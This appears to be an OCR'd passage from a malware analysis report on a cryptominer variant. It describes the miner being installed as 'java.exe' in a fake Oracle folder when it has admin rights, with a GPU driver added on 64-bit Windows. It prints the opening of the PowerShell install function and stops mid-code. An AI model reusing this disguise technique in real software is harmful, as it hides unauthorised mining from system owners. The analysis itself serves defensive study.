
The second difference is that in situations where the
primary script of this variant is running with administrator
privileges, it installs the miner as “java.exe” in an “Oracle”
folder. If the system is running the 64-bit version of
Windows, the script also installs a driver to take
advantage of the graphics adaptor on the system.
Function PrivTrue()

{

if ((test-path C:\ProgramData\Oracle\Java) -eq 
$false)

{

# mkdir C:\ProgramData\Oracle | out-null

# mkdir C:\ProgramData\Oracle\Java | out-null

New-Item "C:\ProgramData\Oracle\Java" -ItemTyp
e Directory | out-null

}

IF ($arch -eq "64")

{
